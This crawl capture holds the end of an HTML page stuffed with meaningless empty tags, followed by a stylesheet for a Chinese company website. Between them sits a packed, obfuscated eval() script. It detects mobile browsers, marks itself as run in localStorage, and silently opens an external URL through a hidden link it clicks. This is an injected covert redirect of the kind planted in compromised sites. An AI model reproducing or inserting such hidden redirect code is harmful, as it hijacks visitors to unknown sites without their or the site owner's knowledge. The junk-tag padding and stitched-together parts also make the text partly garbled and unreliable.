class="pxsay"></wngrn></efac><ww id="xoehuj"><yuhh class="mvljj"></yuhh></ww><sax id="irtxpm"><rvo class="yoium"></rvo></sax><dcu id="liuhud"><arzi class="qmeod"></arzi></dcu><adl id="hihvrc"><rwj class="iufcv"></rwj></adl><wcdi id="fcgrgu"><kyp class="ugxgy"></kyp></wcdi><upfd id="uzipel"><xa class="kbnoj"></xa></upfd><ymzd id="uvapby"><og class="vztle"></og></ymzd><wieri id="romfxk"><ngmy class="swogc"></ngmy></wieri><jcdy id="vfhsom"><dcuc class="jwzpj"></dcuc></jcdy><yg id="vvesjl"><xkm class="usnyr"></xkm></yg><qb id="pgnycm"><ltxra class="omkvk"></ltxra></qb><vh id="zxsrkq"><fqlx class="jbsuu"></fqlx></vh><pmv id="dvvshg"><esj class="nrbvw"></esj></pmv><rh id="mjpdsq"><ure class="vmlkz"></ure></rh><hpsqs id="sznuuk"><nllv class="lcecg"></nllv></hpsqs><ql id="orxzqe"><wtem class="oivhw"></wtem></ql><hsrz id="fosivj"><retmo class="urcye"></retmo></hsrz><rpcq id="lljeci"><ggepc class="vhciv"></ggepc></rpcq><ix id="sylkbk"><or class="osaqj"></or></ix><gxov id="giejra"><zz class="quimc"></zz></gxov><fb id="zfiaqw"><ty class="tqndx"></ty></fb><krsk id="tvjlvz"><rz class="fdmij"></rz></krsk><nchn id="oymioa"><ip class="lllce"></ip></nchn><vtepo id="ngnzow"><naj class="nreaz"></naj></vtepo><uoxg id="rkcndh"><wmghy class="crvdb"></wmghy></uoxg><ijphy id="qvpkkm"><lvp class="rhyyo"></lvp></ijphy><xpzzd id="jvksks"><chguc class="rwngn"></chguc></xpzzd><jvxti id="hmpeco"><oa class="egrlm"></oa></jvxti><lnvh id="srfoem"><yo class="boizi"></yo></lnvh><qoiy id="ngjfsw"><aycd class="qgsye"></aycd></qoiy><hqvn id="pigxyu"><fazh class="gxvfz"></fazh></hqvn><zsgi id="xnjedf"><yyfpf class="rigrp"></yyfpf></zsgi><vzw id="qzvmeu"><ty class="lxbuw"></ty></vzw><azl id="bbvtkc"><fwyp class="kzyjv"></fwyp></azl><rhm id="yjtzep"><rdyw class="zdbfa"></rdyw></rhm><zuca id="kqpghx"><qvlsf class="tzarv"></qvlsf></zuca><yboy id="fdkfxm"><gexj class="gnhrg"></gexj></yboy><nb id="bdatyz"><wciez class="vnxbs"></wciez></nb><ulyxv id="jpapcc"><dvij class="mfkqf"></dvij></ulyxv><mtfgs id="bdxwov"><ebf class="ukzqs"></ebf></mtfgs><izi id="kkbqvs"><ip class="vilao"></ip></izi><efqj id="dxtdnm"><guhdj class="lnuuc"></guhdj></efqj><ffeva id="irymwo"><wqj class="wcjeg"></wqj></ffeva><sidm id="ftriyw"><lryx class="muxjl"></lryx></sidm><gsce id="tbbdgi"><fy class="vplhb"></fy></gsce><dgyi id="mctkme"><aqqy class="qehvj"></aqqy></dgyi><gpli id="cwjfci"><ssqoh class="ncydb"></ssqoh></gpli><lgvvs id="hfnxrw"><amwh class="pjmdq"></amwh></lgvvs><ozat id="fgkhrr"><cih class="cnkdz"></cih></ozat><gkg id="utnhxe"><myed class="wxeqz"></myed></gkg><mxft id="pyjtxq"><inlz class="dedcj"></inlz></mxft><hxc id="xcrxpo"><ufayb class="ciwpt"></ufayb></hxc><wfsg id="zfehcg"><yqwcv class="bhgzi"></yqwcv></wfsg><ecab id="lttiyl"><rodz class="oxbla"></rodz></ecab><xlf id="hitppt"><bs class="ytvyu"></bs></xlf><mn id="firrxo"><ymzs class="tioqt"></ymzs></mn><urmc id="pzqjvp"><agr class="dhdcu"></agr></urmc><duz id="qiajrp"><lm class="aljrx"></lm></duz><msee id="zkuhnx"><hduq class="bqsac"></hduq></msee><erleb id="tlqlpu"><cubne class="ttpjt"></cubne></erleb><zeamb id="gxurcw"><bdtc class="uwxib"></bdtc></zeamb><rurd id="bgxbkx"><kmwd class="nlzrf"></kmwd></rurd><cycwp id="kcqsdi"><fs class="mvlwh"></fs></cycwp><ha id="vyjvqo"><jnxkx class="xorue"></jnxkx></ha><wnoyd id="xxqfer"><hcmt class="ospzq"></hcmt></wnoyd><kxzf id="bgxgdk"><nod class="ucobe"></nod></kxzf><avc id="wusvld"><xmhcd class="tkigz"></xmhcd></avc><li id="ojtili"><fj class="kpifs"></fj></li><grziv id="roqlzz"><wdn class="rzlaf"></wdn></grziv><uo id="whpfni"><ooxz class="lfhub"></ooxz></uo><ey id="hnfymr"><pwng class="zrmng"></pwng></ey></div></body>
</html>
<!--耗时0.5356869698秒--><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.best0591.com/theme/skins154/css/style.css
body_size: 9893
content:
@import "base.css";

html {-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;line-height: 1.15;-webkit-tap-highlight-color: rgba(0,0,0,0);}
body {margin: 0;font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;line-height: 1.42857143;font-size: 14px;background: #fff;color: #333;}

a {color: #333;text-decoration: none;}
a:hover {color: #d82634;}


.container {width:98%;max-width:1200px;margin: 0 auto;}
.img-center {text-align: center;font-size: 0;}


.topbar {line-height: 34px;font-size: 12px;color: #7C7C7C;text-align: right;background: #dfe0e4;border-bottom:1px solid #d5d5d7}
.topbar a {color: #7C7C7C;display: inline-block;padding: 0 15px;background: url(../images/head_top1.png) no-repeat right center;}
.topbar a:hover {color: #d82634;}

.header {background: #dfe0e4;padding: 25px 0}
.header .logo {float: left;border-right: 1px solid #DADADA;width: 190px;padding-right: 50px;margin-right: 30px;}
.header .text {float: left;font-size: 20px;padding-top: 10px;}
.header .text strong {font-size: 28px;color: #D82633;}
.header .tel {float: right;margin-top: 25px;background: url(../images/tel.png) no-repeat 0 center;padding-left: 50px;}
.header .tel strong {display: block;font-size: 34px;font-family: Impact;line-height: 1;margin-top: 5px;}


.nav {background-color: #232323;}
.nav ul li {width: calc(100% / 8);float: left;position: relative;text-align: center;font-size: 16px;line-height: 66px;}
.nav ul li:after {content: "";background:#454545;width:1px;height:100%;right: 0;position: absolute;top: 0;}
.nav ul li>a {display: block;font-weight: bold;text-align: center;color: #fff;}
.nav ul li:hover>a{background-color: #d82634;}
.nav ul li dl {position: absolute;left:0;top: 100%;width: 100%;z-index:9;font-size: 14px;line-height:2.6;display: none}
.nav ul li dl dd a{color: #fff;display: block;background: #d82634;border-top: 2px solid #ffffff}
.nav ul li dl dd:hover a{color: #333;background: #fff;}
.nav ul li:hover dl{display: block}

.menu-button {width:30px;top: 50%;transform: translateY(-50%);right: 20px;cursor: pointer;-webkit-transition: .3s;transition: .3s;display: none;position: absolute;z-index: 99999;background: rgba(0,0,0,0.2);padding: 5px;}
.menu-button .bar {position: relative;display: block;width:100%;height:3px;background: #fff;border-radius: 10px;-webkit-transition: .3s;transition: .3s;}
.menu-button .bar:nth-of-type(2) {margin:8px 0;}
.cross .bar:nth-of-type(1) {-webkit-transform: translateY(10px) rotate(-45deg);-ms-transform: translateY(10px) rotate(-45deg);transform: translateY(10px) rotate(-45deg);}
.cross .bar:nth-of-type(2) {opacity: 0;}
.cross .bar:nth-of-type(3) {-webkit-transform: translateY(-12px) rotate(45deg);-ms-transform: translateY(-12px) rotate(45deg);transform: translateY(-12px) rotate(45deg);}


.banner ul li{height: 650px;background-position: center;background-repeat: no-repeat;background-size: cover}

.banner ul li a{ display:block;width: 100%;height: 100%;overflow: hidden;text-indent: -1000px;}

@media (max-width: 812px) {
	body{font-size: 12px;}

	.header {padding:15px 0;position: relative}
	.header .logo {width: 160px;border: 0;}

	.menu-button{display: block}

	.nav {float: none;width:100%;text-align: center;position: absolute;height: 100vh;top: 0;left: 0;z-index:998;display: none}
	.nav.open {display: block}
	.nav ul{position: absolute;top: 50%;transform: translateY(-50%);width: 100%;}
	.nav ul li {font-size: 16px;width:100%;line-height:60px;float: none;}
	.nav ul li dl {display: none!important;}

	.banner ul li{height:400px;}

	.no_mobile{display: none}

}
@media (max-width: 640px) {
	.header {padding:10px 0}
	.header .logo {width: 100px;}
	.nav ul li {font-size: 14px;line-height:40px;}
	.banner ul li{height:260px;}
}


.yunu-sou {padding: 20px 0;border-bottom: 1px solid #eee;line-height: 36px;}
.yunu-sou .hot a {margin-right: 10px;}
.yunu-sou .hform {float: right;background:#f7f7f7;font-size: 14px;width: 220px;}
.yunu-sou .hform input {width:calc(100% - 49px);text-indent: 10px;float: left;border: 0;line-height:36px;background:transparent;}
.yunu-sou .hform button {float: right;cursor: pointer;outline: none;width: 49px;height: 36px;background: url(../images/s_so.gif) no-repeat  center #dc2821;border: 0;}



.yunu-section {padding: 65px 0;}
.yunu-section-title {padding-bottom: 40px;font-size: 40px;text-align: center;}
.yunu-section-title .sl-tit {float: right;font-size: 30px;padding-top: 14px;}
.yunu-section-title h3 strong,.yunu-section-title .sl-tit span {color: #d82634;}
.yunu-section-title h3 img {margin-top: 8px;max-width: 90%;}

.yunu-section-title i.img {display: block;margin:auto;width: 57px;height: 66px;background: url(../images/sl_tbg.png) no-repeat center;position: relative}
.yunu-section-title i.img img{position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%);}

.yunu-section-title p {font-size: 20px;margin: 5px 0 0;}
.yunu-section-title p span {color: #ddd;padding: 0 10px;}



.box1 .text {font-size: 16px;margin-bottom: 40px;line-height: 2.2;color: #6e6e6e;text-align: center;}
.box1 ul {display: flex;justify-content: space-between;flex-wrap: wrap}
.box1 ul li {width: 20%;}
.box1 ul li .img{overflow: hidden;width: 96%;margin: 0 auto;text-align: center}
.box1 ul li img {-webkit-transition: all 0.5s;transition: all 0.5s;max-width: 100%}
.box1 ul li a:hover .img img {-webkit-transform: scale(1.1);transform: scale(1.1);}
.box1 ul li a p{ text-align: center;width: 100%;padding: 20px 10px;}

.bg1 {padding-top: 25px;background:url("../images/bg1.png") no-repeat center top #f5f5f5;position: relative;overflow: hidden;}

.list li {float: left;width:calc((100% - 75px) / 6);margin-right: 15px;}
.list li:nth-child(6n){margin-right: 0;}
.list li .img {border: 2px solid #fff;margin-bottom: 20px;border-radius: 50%;background: #fff;overflow: hidden;}
.list li h3 {text-align: center;line-height:2;background:#2b2b2b;color: #fff;font-size: 18px;}
.list li a:hover .img {border-color: #d82634;}
.list li a:hover h3 {background:#d82734;}

.index_pro {margin-top: 20px;display: flex; justify-content: space-between;flex-wrap: wrap;}
.index_pro li { width: 24%;margin-top: 20px;background: #ffffff;overflow: hidden }

.index_pro li .img{position: relative;height: 200px;background-repeat: no-repeat;background-size: cover;background-position: center;}
.index_pro li .img:after {content: '';cursor: pointer;position: absolute;left: -100%;top: 0;width: 100%;height: 100%;background-image: -webkit-linear-gradient(0deg, rgba(255,255,255,0), rgba(255,255,255,.5), rgba(255,255,255,0));-webkit-transform: skewx(-25deg);transform: skewx(-25deg);}

.index_pro li .text {border-top: 1px solid #eee;font-size: 16px;padding: 20px 60px 20px 20px;position: relative;}
.index_pro li .text:after {content: '';position: absolute;right: 10px;top: 50%;width: 30px;height: 35px;transform: translateY(-50%);;background: url(../images/pz_more2.png) no-repeat center;-webkit-transition: all 0.5s;transition: all 0.5s;}
.index_pro li .text h4 {font-size: 18px;margin-bottom: 10px;}
.index_pro li .text p {color: #8B8B8B;height: 22px;font-size: 14px;}

.index_pro li:hover .img:after {left: 100%;-webkit-transition: all 0.5s;transition: all 0.5s;}
.index_pro li:hover .text:after {transform: translateY(-130%);background-image: url(../images/pz_more2h.png);}

.bg2 {background: url(../images/sl_bg.png) no-repeat center top;background-size: cover;color: #fff;padding-top: 25px;}
.bg2 .yunu-section-title {text-align: left;}

.sl-desc {font-size: 24px;width: 48%;float: left;}
.sl-desc li {float: left;width: 25%;text-align: center;position: relative}
.sl-desc li:before{width: 1px;height: 100%;background:rgba(255,255,255,0.15);content: '';position: absolute;left: 0;top: 0;}
.sl-desc li:last-child:after{width: 1px;height: 100%;background:rgba(255,255,255,0.15);content: '';position: absolute;right: 0;top: 0;}
.sl-desc li .img{margin-bottom: 10px;}

.sl-tel {float: right;width:45%;margin-top: 20px;}
.sl-tel h3{font-size: 36px;padding-left: 38px;background: url(../images/sl_tel.png) no-repeat left center;}
.sl-tel p{font-size: 16px;opacity: 0.4;}


@media (max-width: 1200px) {
	.yunu-section {padding:40px 0;}
	.yunu-section-title {padding-bottom:30px;font-size:34px;}
	.yunu-section-title p {font-size: 18px;}
	.box1 .text {font-size: 14px;margin-bottom:30px;}

	.list li {width:calc((100% - 45px) / 4);}
	.list li:nth-child(4n){margin-right: 0;}
	.list li:nth-child(6n){margin-right: 15px;}
	.list li h3 {font-size: 16px;}


	.index_pro li .img{height: 200px;}
	.index_pro li .text {font-size: 14px;padding: 20px 10px;}
	.index_pro li .text:after {display: none}
	.index_pro li .text h4 {font-size: 16px;}


}


@media (max-width: 812px) {
	.yunu-sou {padding:10px 0;}
	.yunu-sou .hform {float: none;font-size: 12px;margin: auto}

	.yunu-section-title {padding-bottom:20px;font-size:28px;}
	.yunu-section-title p {font-size:16px;}

	.box1 .text {font-size: 14px;margin-bottom:30px;}



	.list li {display: inline-block;margin-right: 10px!important;margin-bottom: 10px;}
	.list li .img{display:none}
	.list li h3 {font-size: 14px;}

	.index_pro li{width: 48%;margin: 20px 1% 0}
	.index_pro li .img{height: 200px;}
	.index_pro li .text {padding:10px;text-align: center}
	.index_pro li .text h4 {margin-bottom: 0;}
	.index_pro li .text p {display:none}

}


@media (max-width: 640px) {

	.yunu-section-title {padding-bottom:10px;font-size:20px;}
	.yunu-section-title p {font-size:14px;}

	.box1 .text {font-size: 12px;margin-bottom:0;}
	.box1 ul li {width: 50%;}
}



.gyds dd>div {float: left;width: 50%;}
.gyds .img_box img,.gyds .img_box video {max-width: 100%;}
.gyds .text {padding-top: 20px;padding-left: 40px;}
.gyds dd:nth-child(even) .text {padding-left:0;padding-right: 40px;}
.gyds dd:nth-child(even) .img_box {float: right}

.gyds .text .tit {margin-bottom: 40px;}
.gyds .text .tit i {float: left;font-size: 36px;width: 61px;line-height: 70px;margin-right: 20px;background:#d82633;color: #fff;text-align: center;font-family: Impact;font-style: normal}
.gyds .text .tit div {float: left;font-size: 12px;text-transform: uppercase;color: #999;}
.gyds .text .tit div h3 {font-size: 36px;color: #333}
.gyds .text .text_con {font-size: 16px;line-height: 2;margin-bottom: 8px;}


.about_slide {margin-top: 25px;}
.about_slide ul li .img{position: relative;overflow: hidden}
.about_slide ul li .img img{max-width: 100%}
.about_slide ul li .img:after {content: '';cursor: pointer;position: absolute;left: -100%;top: 0;width: 100%;height: 100%;background-image: -webkit-linear-gradient(0deg, rgba(255,255,255,0), rgba(255,255,255,.5), rgba(255,255,255,0));-webkit-transform: skewx(-25deg);transform: skewx(-25deg);}
.about_slide ul li:hover .img:after {left: 100%;-webkit-transition: all 0.5s;transition: all 0.5s;}

.about_slide .pagination_box {text-align: center;position: relative;margin:20px 0;}
.about_slide .pagination_box:before {content: '';height: 1px;width: 100%;top: 50%;left: 0;background-color: #eee;position: absolute;}

.about_slide .pagination {background-color: #fff;position: relative;z-index: 1;display: inline-block;vertical-align: middle;padding: 0 5px;}
.about_slide .pagination span {display: inline-block;vertical-align: middle;background: url(../images/sl_cqh.png) no-repeat 0 0;height: 13px;width: 11px;margin: 0 5px;cursor: pointer;}
.about_slide .pagination .swiper-pagination-bullet-active {background-image: url(../images/sl_cqhh.png);}





.hzal {border-top: 1px solid #ddd;padding: 30px 0;}
.hzal li {float: left;width: calc(100% / 7);font-size: 18px;text-align: center;}
.hzal li .img {height: 41px;margin-bottom: 10px;}

.hzal_slide {position: relative;}
.hzal_slide ul li .img {height: 340px;position: relative;background-size: cover;background-position: center;background-repeat: no-repeat;overflow: hidden}
.hzal_slide ul li .img img{max-width: 100%;}
.hzal_slide ul li .img:after {content: '';cursor: pointer;position: absolute;left: -100%;top: 0;width: 100%;height: 100%;background-image: -webkit-linear-gradient(0deg, rgba(255,255,255,0), rgba(255,255,255,.5), rgba(255,255,255,0));-webkit-transform: skewx(-25deg);transform: skewx(-25deg);}
.hzal_slide ul li a:hover .img:after {left: 100%;-webkit-transition: all 0.5s;transition: all 0.5s;}
.hzal_slide ul li .text {background-color: #D5D5D5;padding: 0 20px;}
.hzal_slide ul li .text h4 {font-size: 18px;line-height: 60px;text-align: center}
.hzal_slide ul li .text h4 span {font-size: 14px;display: none;color: #d82634;background: url(../images/case_more.png) no-repeat right center;padding-right: 30px;float: right;}
.hzal_slide ul li .text p {display: none;margin: 0;font-size: 16px;color: #fff;opacity: 0.4;}
.hzal_slide ul li.swiper-slide-active .text {background-color: #2A2A2A;padding-bottom: 20px;}
.hzal_slide ul li.swiper-slide-active .text h4 {text-align: left;color: #fff;}
.hzal_slide ul li.swiper-slide-active .text h4 span {display: block;}
.hzal_slide ul li.swiper-slide-active .text p {display: block;}

.hzal_slide .hd:before, .hzal_slide .hd:after {content: '';position: absolute;top: 0;width:33.3%;height:400px;z-index: 1;background-color: rgba(0,0,0,0.52);}
.hzal_slide .hd:before {left:0;}
.hzal_slide .hd:after {right:0;}

.hzal_slide .hd a {position: absolute;top: 50%;width: 22px;height: 42px;background: no-repeat center;z-index: 2;margin-top: -21px;}
.hzal_slide .hd a.prev {background-image: url(../images/case_left.png);left: 25%;}
.hzal_slide .hd a.next {background-image: url(../images/case_right.png);right: 25%;}

@media (max-width: 812px) {
	.gyds .text {padding-top:0;padding-left: 20px;}
	.gyds dd:nth-child(even) .text {padding-left:0;padding-right: 20px;}

	.gyds .text .tit {margin-bottom: 20px;}
	.gyds .text .tit i {font-size: 28px;line-height:60px;margin-right:10px;}
	.gyds .text .tit div h3 {font-size: 28px;}
	.gyds .text .text_con {font-size: 14px;margin-bottom: 10px;}

	.about_slide {margin-top: 25px;}

	.hzal {padding: 30px 0;}
	.hzal li {width: 25%;font-size: 14px;}
	.hzal li .img {height: 41px;margin-bottom: 10px;}

	.hzal_slide{width: 90%;margin: auto}
	.hzal_slide ul li .text h4 {font-size: 16px;line-height: 60px;text-align: center}
	.hzal_slide ul li .text h4 span {font-size: 12px;}
	.hzal_slide ul li.swiper-slide-active .text {padding-bottom:0;}
	.hzal_slide ul li.swiper-slide-active .text p {display: none;}

}
@media (max-width: 640px) {
	.gyds dd>div{float: left;width: 100%;}
	
	.gyds .text {padding: 10px 20px !important; }
	.gyds .text .tit {margin-bottom:10px;line-height: 40px;}
	.gyds .text .tit i {font-size: 20px;width: 40px;margin-right:10px;line-height: 40px;}
	.gyds .text .tit div h3 {font-size: 20px;}
	.gyds .text .tit div p {display: none}
}

.content{line-height: 1.8;font-size: 14px;}



.gylc {background: url(../images/lc_bg.jpg) no-repeat center 165px;}
.gylc li {float: left;width: 25%;text-align: center;}
.gylc li .img-center {padding-bottom: 30px;background: url(../images/lc_cbg.png) no-repeat center bottom;width: 96%;margin: auto}
.gylc li .img-center .p2 {display: none;}

.gylc li p {margin: 40px 0 0;font-size: 18px;font-weight: bold;}
.gylc li.active,.gylc li:hover {color: #d82634;}
.gylc li.active .img-center,.gylc li:hover  .img-center{background-image: url(../images/lc_cbgh.png);}
.gylc li.active .img-center .p1,.gylc li:hover .img-center .p1 {display: none;}
.gylc li.active .img-center .p2 ,.gylc li:hover .img-center .p2 {display: inline-block;}







.news-box {margin-bottom: 20px;padding:20px 30px;background: no-repeat center 0 #fff;-webkit-box-shadow: 0 0 10px 2px #e7e7e7;box-shadow: 0 0 10px 2px #e7e7e7;}
.news-tit {font-size: 24px;line-height: 1;margin-bottom: 25px;}
.news-tit small {display: block;font-size: 12px;color: #999;margin-top: 5px;}
.news-tit a {float: right;background: url(../images/new_more2.png) no-repeat 0 0;width: 33px;height: 33px;}

.news-left {float: left;width: 35%;}
.news-left .news-box {background: url(../images/new_bg.jpg) repeat-x;}
.news-left .news-tit {color: #fff;}
.news-left .news-tit a {background-image: url(../images/new_more1.png);}
.news-left ul li h4 {margin-top: 10px;line-height:3;font-size: 16px;}
.news-left ul li p {color: #999;}

.news-right {float: right;width:60%;}

.news-1 li{width: 48%;float: left;margin-bottom: 20px;}
.news-1 li:nth-child(odd){margin-right: 4%;}
.news-1 li h4 {line-height:1;font-size: 14px;margin-bottom: 15px;}
.news-1 li p {color: #999;height: 50px;overflow: hidden;}
.news-1 li span {display: block;text-align: right;color: #999;line-height: 1;background: url(../images/new_line.jpg) no-repeat 0 center;font-family: Times New Roman;margin-top: 10px;}

.about-cover {height: 600px;background: url(../images/about_pic.jpg) no-repeat center;position: relative;overflow: hidden;margin-bottom: 40px;background-size: cover;}
.about-desc {margin: 0 0 35px;}
.about-desc dt {font-size: 22px;font-weight: bold;}
.about-desc dd {font-size: 16px;line-height: 1.8;margin: 20px 0 0;}
.about-menu {line-height: 28px;margin-bottom: 30px;}
.about-menu .item {float: left;font-size: 0;margin-right: 40px;}
.about-menu .item img {display: inline-block;vertical-align: middle;margin-right: 10px;}
.about-menu .item span {display: inline-block;vertical-align: middle;font-size: 20px;font-weight: bold;}
.about-menu .more {float: right;color: #D82633;text-decoration: underline;padding-right: 22px;background: url(../images/about_more.png) no-repeat right center;}

.about-pic {}
.about-pic li {float: left;width: 23%;margin: 10px 1%}
.about-pic li .img-center {position: relative;overflow: hidden;}
.about-pic li .img-center:after {content: '';cursor: pointer;position: absolute;left: -100%;top: 0;width: 100%;height: 100%;background-image: -webkit-linear-gradient(0deg, rgba(255,255,255,0), rgba(255,255,255,.5), rgba(255,255,255,0));-webkit-transform: skewx(-25deg);transform: skewx(-25deg);}
.about-pic li a:hover .img-center:after {left: 100%;-webkit-transition: all 0.5s;transition: all 0.5s;}

@media (max-width: 812px) {
	.news-left,.news-right {float: none;width: 100%;}
	.news-tit {font-size: 16px;margin-bottom:10px;}

	.about-cover {height:280px;margin-bottom:20px;}
	.about-desc {margin: 0 0 20px;}
	.about-desc dt {font-size:16px;}
	.about-desc dd {font-size: 14px;margin: 10px 0 0;}

	.about-menu {margin-bottom: 20px;}
	.about-menu .item {margin-right: 40px;}
	.about-menu .item span {font-size:16px;}
	.about-menu .more {display: none}

	.about-pic li {width:48%;}
	.news-1 li{width: 98%;}
}



.yunu-link {background-color: #2a2a2a;padding: 10px;}
.yunu-link h4 {border-bottom: 1px solid #666;margin: 0;line-height: 30px;font-size: 16px;color: #ffffff;}
.yunu-link h4 small {text-transform: uppercase;font-size: 14px;font-weight: normal;color: #999;}
.yunu-link ul {margin-left: -20px;}
.yunu-link li {float: left;margin-left: 20px;margin-top: 10px;}
.yunu-link li a {color: #666;font-size: 12px;}

.footer {background-color: #2a2a2a;padding: 50px 0;color: #fff;}
.footer a {color: #fff;}
.footer a:hover {color: #d82634;}

.footer-title {color: #CA1624;font-size: 26px;font-weight: bold;margin-bottom:20px;}
.footer-title small {display: block;font-size: 12px;color: #fff;opacity: 0.2;}
.footer-title:after {display: block;content: '';width: 25px;height: 1px;background-color: #CA1624;}

.footer-nav {width: 270px;margin-right: 40px;float: left;border-right: 1px solid rgba(255,255,255,0.04);}
.footer-nav li {float: left;width: 50%;line-height: 48px;}

.footer-contact {float: left;padding-right: 60px;}
.footer-contact li {padding-left:32px;background: no-repeat 0 center;margin-bottom: 20px;}
.footer-contact li.i1 {background-image: url(../images/foot_icon1.png);}
.footer-contact li.i2 {background-image: url(../images/foot_icon2.png);}
.footer-contact li.i3 {background-image: url(../images/foot_icon3.png);}
.footer-contact li.i4 {background-image: url(../images/foot_icon4.png);}

.footer-ewm {float: right;width: 280px;border-left: 1px solid  rgba(255,255,255,0.04);padding-left: 40px;}
.footer-ewm li {float: left;width:48%;margin: 0 1% 10px;}
.footer-ewm li .img-center {width: 90%;margin: 0 auto 10px;max-width: 180px;}
.footer-ewm li .img-center img {width: 100%; }
.footer-ewm li p {padding-left: 32px;background: url(../images/foot_ss.png) left center no-repeat;}

@media (max-width: 812px) {
	.footer {padding: 30px 0;}

	.footer-title {font-size:18px;margin-bottom:10px;text-align: center}
	.footer-title:after{margin: auto}

	.footer-nav,.footer-contact, .footer-ewm{width: 100%;margin-right:0;float: none;border: 0;padding: 0;margin-bottom: 10px;}
	.footer-nav li {float: none;width:auto;line-height:30px;margin: 0 10px;display: inline-block}

	.footer-contact li {padding-left: 23px;margin-bottom: 10px;background-size: 18px;margin-left: 20px;}


	.footer-ewm li {float: left;width:48%;margin: 0 1% 10px;}

}

/*about*/
.yunu-sou-inner {background-color: #F2F2F2;}
.yunu-sou-inner .yunu-sou {border-bottom: 0;}
.yunu-sou-inner .hform {background-color: #fff;border-radius: 20px;overflow: hidden;}

.yunu-banner {height: 400px;background: no-repeat center;background-size: cover;}

.yunu-curmbs {padding: 15px 0;border-bottom: 1px dashed #dcdcdc;margin-bottom: 20px;}
.yunu-curmbs span {padding-left: 10px;border-left: 10px solid #333;}


.yunu-menu-inner {text-align: center;margin-bottom: 20px;}
.yunu-menu-inner a {float: left;width:calc(100% / 6);display: block;background-color: #f4f4f4;color: #333;font-size: 18px;line-height: 55px;}
.yunu-menu-inner a:hover, .yunu-menu-inner a.active{background: url(../images/p16-icon6.png) no-repeat center bottom #d82634;color: #fff;}

.ct2-sd {float: left;width: 240px;}
.ct2-mn {float: right;width: calc(100% - 270px);}
.panel-sd-hd {font-size: 24px;padding: 20px 0;background: #d82634;color: #fff;text-align: center;border-bottom: 1px solid #fff;}

.yunu-column h3 {line-height: 50px;font-size: 18px;margin: 0 0 2px;background: url(../images/p14-icon5.png) no-repeat right center #ddd;padding: 0 40px;}
.yunu-column h3 a {display: block;color: #333;}
.yunu-column h3.on, .yunu-column h3:hover {background: url(../images/p14-icon2.png) no-repeat right center #d82634;}
.yunu-column h3.on a, .yunu-column h3:hover a {color: #fff;}

.yunu-contact-z2 {background-color: #d82634;text-align: center;color: #fff;padding: 20px;margin-bottom: 20px;}
.yunu-contact-z2 p {margin: 0;}
.yunu-contact-z2 p img {vertical-align: middle;margin-right: 5px;}
.yunu-contact-z2 span {display: block;font-size: 26px;font-weight: bold;margin-top: 10px;line-height: 1;}

.yunu-pages {text-align: center;margin: 30px 0;}
.yunu-pages a {display: inline-block;margin: 5px 3px;border: 1px solid #ddd;padding: 4px 12px;border-radius: 3px;}
.yunu-pages a.active {background-color: #d82634;border-color: #d82634;color: #fff;}


